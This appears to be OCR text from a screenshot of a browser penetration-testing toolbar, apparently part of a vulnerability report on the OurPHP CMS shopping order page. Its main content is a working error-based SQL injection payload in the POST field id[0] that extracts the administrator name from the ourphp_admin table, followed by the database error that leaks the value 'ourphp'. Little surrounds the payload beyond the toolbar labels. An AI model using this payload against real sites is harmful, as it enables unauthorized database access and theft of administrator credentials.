 demo.ourphp.net/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://demo.ourphp.net/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data id[0]=1) AND (SELECT 1 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminname,1,50) FROM ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1=1&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93
%E7%AE%97
Duplicate entry '|ourphp|1' for key 'group_key'